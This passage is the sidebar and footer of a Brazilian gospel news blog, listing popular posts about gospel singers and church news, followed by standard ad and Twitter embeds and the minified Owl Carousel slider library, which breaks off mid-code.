<center><div class="fb-page" data-href="https://www.facebook.com/newsgospelng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Lidas Do Mês</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html' target='_blank'>
<img alt='Top 12 -  Cantores seculares que se tornaram evangélicos ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5XwFU7CDzv2y8WyGrN28d6dL_60kdVdL9_iX79si7BVRpCUP-MkOYqYZaq5l8dSc2NAhIfCtvsz25jEq4RTauFwjHnlkug7KjrqeMXaw4TdjvJ89AJpuYLCAOWfeXjrPx4TPahaeGc/s72-c/Top12secular.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html'>Top 12 -  Cantores seculares que se tornaram evangélicos </a></div>
<div class='item-snippet'>     por Bruno Lucas     Fama, vendagem de cd, sucesso ou o Evangelho de Cristo? O que atrai os cantores seculares à renunciar os seus conce...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html' target='_blank'>
<img alt='Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sI1ZkQ4ystZI6JASX38841jnp-iB0s_IeGEirG996nMVu1qdeIng41ZZaOEqSiFTOfItqqffGuTShLJHGtC3IMvP_2DvCjMhKoKOQ8YME=s0-d' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html'>Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. </a></div>
<div class='item-snippet'>O canal &quot;Porta dos Fundos&quot;, postou nessa segunda-feira (19) um vídeo que está causando contenda, chamado de &quot; Oh Meu Deus...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html' target='_blank'>
<img alt='Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQnxnxEW4hYOt92zHV6My3rdtxb6RUJG0zel-86dbi6e8TUBgjlRHA5iLgSJPPJ27Ty5_CAaHrBbHEg-g8gCad27iWNV98ZQlg4PoY-itxabZR2Vbmt8ZePhTn3M0wKvFfDgV3KlGNiFY/s72-c/Captura+de+Tela+2018-06-22+a%25CC%2580s+07.17.19.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html'>Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas </a></div>
<div class='item-snippet'>  Daniela Araújo concedeu uma entrevista, ao programa Promessas no G1, nesta quinta (21), falando sobre o início de sua carreira, a polêmica...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2016/11/por-tras-da-polemica-envolvendo-musica.html' target='_blank'>
<img alt='Por trás da "polêmica" envolvendo a música Deus Nos Amou' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3AvVrs8joi5j7NXedwTx7RoMpzz6wu4FZdngHwhFxTKN1gCW-TgC6Yz6QsZBMVIA8TXqw1Pi77TYgt_W4ykSSLnzQJze9aR2HRZzRAdZ_k8V4rEKj3GfVAjOhFJIk0X8PqIpoTZsx6Ys/s72-c/maxresdefault.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2016/11/por-tras-da-polemica-envolvendo-musica.html'>Por trás da "polêmica" envolvendo a música Deus Nos Amou</a></div>
<div class='item-snippet'>     O intuito dessa matéria é mostrar o que está escondido por trás dessa &quot;polêmica&quot; que envolve a canção Deus Nos Amou que se en...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html' target='_blank'>
<img alt='Conheça o Projeto Sola' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcqIIfNpuAiFM_aikARCBE4-KmAqTKZolJXvdMQdaV-MqbNq_j7_F0MdS3N08Fw9-rKdqsD6IVC8V5_SC4C6wP66mC8rzBeaHWIfBodStSbr_802zCCCPr2jHJMHDOSrOiQZ_e5SDqhjo/s72-c/21462580_1719483958070006_136272700370892981_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html'>Conheça o Projeto Sola</a></div>
<div class='item-snippet'>          Neste ano será comemorado no dia 31 de outubro os 500 anos da Reforma Protestante, cujo os alicerces foram as cincos S olas :     ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html' target='_blank'>
<img alt='7 cantores que já lançaram álbuns especialmente para as crianças' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijAhRQR1UeY5djCZRrOB0x-sqRFkxYYD0Jy-2Gywivu6lyfntPcfXOVuO7s06b1mqnqZThUKAgMx6oFoPlZh-uSLQ5zkPz5_EviIgNm8Ro01DaPmx_WGMgLqQQwEYGcdrpF3mo1XxP77Lu/s72-c/fernandinho_p_menores.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html'>7 cantores que já lançaram álbuns especialmente para as crianças</a></div>
<div class='item-snippet'>    Fernandinho (CD Geração de Samuel) Apesar de ter feito sucesso entre os ministérios infantis das igrejas, muita gente não sabe que o can...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html' target='_blank'>
<img alt='Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXtJ7msaKGPC8qst14pWnt1o4VG0NIEldTCd104wgRhyphenhyphentKz6XEFLHVTP1PpQJ_axDf8WEDYYAFtHWV4EoC15ktS1r0vTNanZ0jETjFHiw0O3EEMDUJKiM2QnSJFiGIm1rJSOznFGtCRZ8/s72-c/1366-9AndreaFontes+(2).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html'>Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre </a></div>
<div class='item-snippet'> Andréa Fontes lança novo projeto de músicas inéditas em CD, DVD e PB agora em fevereiro. O trabalho que foi gravado em São Sebastião - SP ,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ouça nossa playlist no Spotify!</h2>
<div class='widget-content'>
<iframe src="https://open.spotify.com/embed/playlist/4PtPGDiQUls94BtR3Tq5IP" width="300" height="380" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Matéria em destaque</h2>
<div class='post-summary'>
<h3><a href='https://www.newsgospel.com.br/2018/03/disco-historia-diante-do-trono.html'>Disco História: Diante do Trono</a></h3>
<p>
 Completando 20 anos de carreira em 2018, o Diante do Trono é o recordista nacional em vendas da música gospel.      São milhões de cópias v...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE9dmMPjJFRyF4QAp9f0sFzID8ppG9HI0cnKIjCSqxGzO5oWFtW1oUmYtly_Iwnw0zriszt6zPmX4GBZVmUgNGJuWaG8ZJRGGKbzhymRBBGr-uz4bUd0Vi_7vKXyDFIxXYK5Abp-1N5OU/s640/ARTE.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newsgospelinter_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="6057626104"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/NewsGospel" data-widget-id="294620794699522048">Tweets de @NewsGospel</a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Template'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>


</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return 